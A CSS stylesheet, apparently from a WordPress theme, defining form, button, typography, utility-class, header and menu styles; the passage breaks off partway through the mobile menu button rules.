input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

button:-moz-focus-inner,
input:-moz-focus-inner {
    border: 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]:-webkit-search-decoration,
input[type="search"]:-webkit-search-cancel-button,
input[type="search"]:-webkit-search-results-button,
input[type="search"]:-webkit-search-results-decoration {
    display: none
}


/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    font-family: "Poppins", sans-serif;
    color: #777;
    background-color: #f7f9fa;
    padding: 11px 25px;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    border-color: #e7e7e7;
    font-size: 15px;
    margin-bottom: 10px;
    text-shadow: none;
    box-shadow: none;
    box-sizing: border-box;
    transition: all ease 0.3s;
}

select {
    color: #030f27;
    padding: 12px 20px;
}

textarea {
    padding: 14px 20px;
}


/* Contact form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="search"] {
    margin-bottom: 0;
    width: 100%;
}


/* Input focus */

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #9fa0a6;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}


/* Button */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    font-size: 15px;
    letter-spacing: 0.25px;
    color: #fff;
    background-color: #f35c27;
    padding: 16px 50px;
    border-radius: 30px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
}


/* Button hover + focus */

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #030f27;
}


/* Placeholder */

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #bbb;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #bbb;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #bbb;
}


/* Links */

a {
    color: #f35c27;
    outline: 0;
    text-decoration: none;
    transition: all ease 0.3s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #030f27;
    text-decoration: none
}

a.hover-white:hover {
    color: #fff;
}


/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Poppins", sans-serif;
    color: #030f27;
    font-weight: 500;
    line-height: 1.428;
    margin: 0 0 25px;
    letter-spacing: 0.1px;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.875em;
    /* 48px */
}

h2 {
    font-size: 2.733em;
    /* 41px */
}

h3 {
    font-size: 2.25em;
    /* 34px */
}

h4 {
    font-size: 1.875em;
    /* 30px */
}

h5 {
    font-size: 1.625em;
    /* 25px */
}

h6 {
    font-size: 1.333em;
    /* 20px */
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}


/* Extra classes
-------------------------------------------------------------- */

.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.position-relative {
    position: relative;
}

.text-accent-color {
    color: #f35c27;
}

.text-color-1 {
    color: #0079c1;
}

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #030f27 !important;
}

.text-light {
    color: #777 !important;
}

.text-very-light {
    color: #a0a0a0 !important;
}

.bg-accent {
    background-color: #f35c27;
}

.bg-dark {
    background-color: #030f27 !important;
}

.bg-light {
    background-color: #f0f0f0 !important;
}

.bg-very-light {
    background-color: #f7f7f7 !important;
}

.text-italic {
    font-style: italic !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.underline-solid,
.underline-dotted,
.underline-dashed {
    position: relative;
}

.underline-solid:after,
.underline-dotted:after,
.underline-dashed:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #f35c27;
}

.underline-dotted:after {
    border-bottom-style: dotted;
}

.underline-dashed:after {
    border-bottom-style: dashed;
}

.box-shadow {
    box-shadow: 0px 0px 20px 0px #e9e9e9 !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-size-19 {
    font-size: 19px;
}

.font-size-20 {
    font-size: 20px;
}

.font-size-21 {
    font-size: 21px;
}

.font-size-22 {
    font-size: 22px;
}

.font-size-23 {
    font-size: 23px;
}

.font-size-24 {
    font-size: 24px;
}

.font-size-25 {
    font-size: 25px;
}

.font-size-26 {
    font-size: 26px;
}

.font-size-27 {
    font-size: 27px;
}

.font-size-28 {
    font-size: 28px;
}

.font-size-29 {
    font-size: 29px;
}

.font-size-30 {
    font-size: 30px;
}

.line-height-20 {
    line-height: 22px;
}

.line-height-1 {
    line-height: 21px;
}

.line-height-22 {
    line-height: 22px;
}

.line-height-23 {
    line-height: 23px;
}

.line-height-24 {
    line-height: 24px;
}

.line-height-25 {
    line-height: 25px;
}

.line-height-26 {
    line-height: 26px;
}

.line-height-27 {
    line-height: 27px;
}

.line-height-28 {
    line-height: 28px;
}

.line-height-29 {
    line-height: 29px;
}

.line-height-30 {
    line-height: 30px;
}

.line-height-31 {
    line-height: 31px;
}

.line-height-32 {
    line-height: 32px;
}

.line-height-33 {
    line-height: 33px;
}

.line-height-34 {
    line-height: 34px;
}

.line-height-35 {
    line-height: 35px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.rounded-30 {
    border-radius: 30px;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}

.padding-bottom-0 {
    padding-bottom: 0px;
}

.padding-bottom-5 {
    padding-bottom: 5px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-25 {
    padding-bottom: 25px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-35 {
    padding-bottom: 35px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-45 {
    padding-bottom: 45px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-55 {
    padding-bottom: 55px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-65 {
    padding-bottom: 65px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-75 {
    padding-bottom: 75px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-85 {
    padding-bottom: 85px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-95 {
    padding-bottom: 95px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

.padding-top-0 {
    padding-top: 0px;
}

.padding-top-5 {
    padding-top: 5px;
}

.padding-top-10 {
    padding-top: 10px;
}

.padding-top-15 {
    padding-top: 15px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-25 {
    padding-top: 25px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-35 {
    padding-top: 35px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-45 {
    padding-top: 45px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-55 {
    padding-top: 55px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-65 {
    padding-top: 65px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-75 {
    padding-top: 75px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-85 {
    padding-top: 85px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-95 {
    padding-top: 95px;
}

.padding-top-100 {
    padding-top: 100px;
}

.clearfix:before,
.clearfix:after,
.bauer-container:before,
.bauer-container:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clearfix:after,
.bauer-container:after {
    clear: both;
}


/* Revolution Slider
-------------------------------------------------------------- */

.tparrows.custom {
    background-color: rgba(3, 15, 39, 0.5);
    width: 70px;
    height: 70px;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.tparrows.custom:hover {
    background-color: #f35c27;
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\f104";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #fff;
    font-size: 20px;
    line-height: 70px;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\f105";
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}

a.rev-btn,
.bauer-button {
    transition: background 0.3s ease 0s, color 0.3s ease 0s !important;
}


/* WordPress Styles
-------------------------------------------------------------- */

.bypostauthor > article {
    background-color: #f7f9fa;
}

.sticky-post {
    display: inline-block;
    color: #f35c27;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: -10px;
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 25px;
}

.alignleft {
    float: left;
    margin: 7px 25px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left
}

.floatright {
    float: right
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 1em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.wp-caption.alignnone {
    margin-bottom: 20px
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label {
    font-weight: bolder;
    color: #030f27;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.15% 2.3%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.wp-block-button {
    margin-top: 15px;
    margin-bottom: 15px;
}

.wp-block-button > a:hover {
    text-decoration: underline;
}

.wp-block-cover-text a,
.wp-block-cover-text {
    color: #eee !important;
}


/* Layout
-------------------------------------------------------------- */

.bauer-container {
    width: 1170px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background: #fff;
}

#main-content {
    padding: 100px 0;
}

.main-shop-page #main-content {
    background-color: #f7f9fa;
}

.no-padding-content #main-content {
    padding: 0;
}

.page-single-project #main-content {
    padding: 0 !important;
    background-image: none !important;
}


/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}


/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 65.812%
}

#sidebar {
    float: right;
    width: 31.624%;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    padding: 30px 35px;
}


/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}


/* No Sidebar */

.no-sidebar #site-content,
.page-empty-widget #site-content,
.blog-empty-widget #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}


/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #f4f4f4;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1240px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .bauer-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed.box-shadow #page {
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.04);
}

.site-layout-boxed #site-header.fixed-hide {
    width: 1240px;
    left: 50%;
    transform: translateX(-50%);
}


/* Top Bar
-------------------------------------------------------------- */

#top-bar {
    font-size: 14px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

#top-bar:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

#top-bar-inner {
    padding: 12px 0 10px;
}

#top-bar .top-bar-inner-wrap {
    display: table;
    width: 100%;
}

#top-bar .top-bar-content {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 60%;
}

#top-bar .top-bar-socials {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 40%;
}


/* Top Bar Content */

#top-bar .top-bar-content .content {
    position: relative;
    display: inline-block;
    margin-right: 32px;
    padding-left: 26px;
}

#top-bar .top-bar-content .content:after {
    content: "";
    position: absolute;
    left: -20px;
    top: 3px;
    width: 1px;
    height: 16px;
    background-color: rgba(138, 153, 192, 0.4);
}

#top-bar .top-bar-content .content:first-child:after {
    display: none;
    margin: 0;
}

#top-bar .top-bar-content .content:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    left: 1px;
    top: 0;
}

#top-bar .top-bar-content .content.custom:before {
    content: "\f058";
}

#top-bar .top-bar-content .content.email:before {
    content: "\f2b6";
}

#top-bar .top-bar-content .content.phone:before {
    content: "\f095";
}

#top-bar .top-bar-content .content.address:before {
    content: "\f3c5";
}


/* Top Bar Socials */

#top-bar .top-bar-socials .icons {
    margin-left: 5px;
    display: inline-block;
}

#top-bar .top-bar-socials .text {
    display: inline-block;
    padding-right: 7px;
}

#top-bar .top-bar-socials .icons a {
    position: relative;
    z-index: 1;
    font-size: 14px;
    width: 32px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    display: inline-block;
}

#top-bar .top-bar-socials .icons a:hover {
    text-decoration: none;
}

#top-bar .top-bar-socials .icons a:last-child {
    margin-right: 0;
}


/* Top Bar Menu */

.top-bar-menu {
    margin: 0;
    list-style: none;
}

.top-bar-menu ul {
    display: none !important;
    /* hide dropdowns on top menu */
}

.top-bar-menu li:last-child {
    margin-right: 0
}

.top-bar-menu,
.top-bar-menu li {
    display: inline-block;
    position: relative;
}

.top-bar-menu li:before {
    content: "";
    width: 1px;
    height: 15px;
    position: absolute;
    right: -15px;
    top: 6px;
}

.top-bar-menu li a {
    display: inline-block;
    position: relative;
    padding: 0 8px;
    border-radius: 2px;
}


/* Has Border */

.top-bar-has-border #top-bar {
    border-style: solid;
}


/* Style 1 - Dark Text */

.top-bar-style-1 #top-bar:after {
    background-color: #f7f9fa;
}

.top-bar-style-1 #top-bar,
.top-bar-style-1 #top-bar a,
.top-bar-style-1 #top-bar .top-bar-socials .icons a {
    color: #8a99c0;
}

.top-bar-style-1 #top-bar .top-bar-menu li a:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.top-bar-style-1 #top-bar .top-bar-socials .icons a:hover {
    color: #f35c27;
}


/* Style 2 - Light Text */

.top-bar-style-2 #top-bar:after {
    background-color: #030f27;
}

.top-bar-style-2 #top-bar,
.top-bar-style-2 #top-bar a,
.top-bar-style-2 #top-bar .top-bar-socials .icons a {
    color: #8a99c0;
}

.top-bar-style-2 #top-bar .top-bar-menu li a:hover {
    background-color: rgba(255, 255, 255, 0.05);
}

#top-bar .top-bar-content .content:before,
.top-bar-style-2 #top-bar .top-bar-socials .icons a:hover {
    color: #f35c27;
}


/* Header General
-------------------------------------------------------------- */

#site-header {
    position: relative;
    z-index: 100;
    border-style: solid;
}

#site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

#site-header-inner {
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
    height: 100%;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 100px;
    line-height: 100px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}


/* Logo */

#site-logo {
    float: left;
    max-width: 100%;
    transition: all ease 0.3s;
}

#site-logo-inner {
    margin: 30px 0;
    transition: all ease 0.3s;
}

#site-logo .site-logo-text {
    color: #414042;
    font-size: 24px;
    line-height: 30px;
    font-weight: bolder;
}

#site-logo .site-logo-text:hover {
    color: #f35c27;
}


/* Menu */

#main-nav {
    display: block;
    float: right;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav > ul > li {
    float: left;
    margin: 0 14px;
}

#main-nav > ul > li > a {
    display: block;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    font-size: 16px;
    letter-spacing: 0.25px;
    height: 100px;
    line-height: 100px;
}

#main-nav > ul > li.menu-item-has-children > a > span {
    position: relative;
    padding-right: 16px;
}

#main-nav > ul > li.menu-item-has-children > a > span:after {
    line-height: normal;
    font-size: 16px;
    font-weight: normal;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 5px;
}

#main-nav > ul > li > a:not([href]) {
    cursor: pointer;
}


/* Sub Menu */

#main-nav .sub-menu {
    padding: 18px 0;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 100%;
    width: 250px;
    transform: translateY(5px);
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: all ease 0.3s;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: -7px;
}

#main-nav .sub-menu li a {
    padding: 0px 0px;
    color: #030f27;
    font-size: 16px;
    font-family: "Poppins", sans-serif;
    display: block;
}

#main-nav .sub-menu li a > span {
    position: relative;
    display: inline-block;
}

#main-nav .sub-menu li a:hover {
    color: #f35c27;
}

#main-nav .sub-menu li:first-child > a {
    border: 0;
}

#main-nav li:hover > .sub-menu {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}

#main-nav .sub-menu li.menu-item-has-children > a:after {
    line-height: normal;
    font-size: 14px;
    font-weight: normal;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-nav .sub-menu.left {
    left: auto;
    right: 0;
}

#main-nav .sub-menu .sub-menu.left {
    left: -100%;
}


/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 99999;
    background-color: transparent;
}

#main-nav li.megamenu > ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a:after,
#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a > span:after {
    display: none;
}

#main-nav li.megamenu > ul.sub-menu {
    width: 100%;
    left: 0;
    right: auto;
    background-color: #fff;
    padding: 40px 0;
}

#main-nav li.megamenu > ul.sub-menu > li {
    display: block;
    float: left;
    width: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

#main-nav li.megamenu > ul.sub-menu > li:last-child {
    border: 0;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li {
    width: 26.333%;
    margin-left: 7%;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) {
    clear: both;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li {
    width: 19%;
    margin-left: 6%;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) {
    clear: both;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li {
    width: 15%;
    margin-left: 5%;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) {
    clear: both;
}

#main-nav li.megamenu > ul.sub-menu > li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a {
    transition: none;
    transform: none;
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #414042;
    margin-bottom: 12px;
}

#main-nav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a {
    display: none
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}


/* Mobile Menu */

#main-nav-mobi {
    display: block;
    position: fixed;
    top: 0;
    left: -300px;
    height: 100%;
    z-index: 999999;
    width: 300px;
    max-width: 100%;
    padding-bottom: 50px;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #06111f;
    color: #fff;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
}

#main-nav-mobi::-webkit-scrollbar-track {
    background-color: #333f50;
}

#main-nav-mobi::-webkit-scrollbar {
    width: 6px;
    background-color: #333f50;
}

#main-nav-mobi::-webkit-scrollbar-thumb {
    background-color: #777;
}

.mobi-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 9999;
    transition: all ease 0.3s;
}

.mobi-overlay.show {
    opacity: 1;
    visibility: visible;
}

.mobi-overlay .close:after {
    content: "\4d";
    font-family: "ElegantIcons";
    font-weight: normal;
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    transition: all ease 0.3s;
}

.mobi-overlay .close:hover:after {
    opacity: 0.7;
}

html.disable-scroll {
    overflow-y: hidden;
}

#main-nav-mobi ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

#main-nav-mobi ul li a {
    color: #fff;
    display: block;
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    line-height: 50px;
    text-decoration: none;
    padding: 0 22px 0 35px;
}

#main-nav-mobi ul > li > a:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 13px;
    line-height: 50px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
    color: #fff;
    transition: all ease 0.3s;
}

#main-nav-mobi .menu-item-has-children .arrow:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\f105";
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul {
    background-color: rgba(255, 255, 255, 0.05);
}


/* Mobile Menu Extend */

.nav-extend {
    display: none;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 32px 22px 35px;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    width: 100%;
    margin-bottom: 0;
    padding: 10px 25px;
    background-color: #fff;
    border: 1px solid #d4d4d5;
    border-radius: 30px;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 14px;
    top: 8px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 9999px;
    background-color: transparent;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#main-nav-mobi .search-form .search-submit:before {
    color: #a9a9a9;
    content: "\55";
    font-family: "ElegantIcons";
    transform: scaleX(-1);
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

#main-nav-mobi .search-form .search-submit:hover:before {
    color: #030f27;
}

#main-nav-mobi .ext > .text {
    display: none;
}

#main-nav-mobi .ext > .cart-info {
    position: relative;
    padding-left: 62px;
}

#main-nav-mobi .ext > .cart-info:before {
    content: "\e013";
    font-family: "ElegantIcons";
    font-weight: normal;
    font-size: 18px;
    position: absolute;
    left: 34px;
    top: -1px;
    color: #fff;
}

#main-nav-mobi .ext > .cart-info:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-logo-inner {
    display: inline-block;
    margin: 25px 22px 25px 35px;
}

#main-nav-mobi .menu-logo-inner a {
    padding: 0;
}


/* Mobile Menu Button */

.mobile-button {
    width: 24px;
    height: 14px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    transition: all ease 0.3s;
}

.mobile-button.show {
    opacity: 1;
}

.mobile-button.hide {
    opacity: 0;
}

.mobile-button:before,
.mobile-button:after,
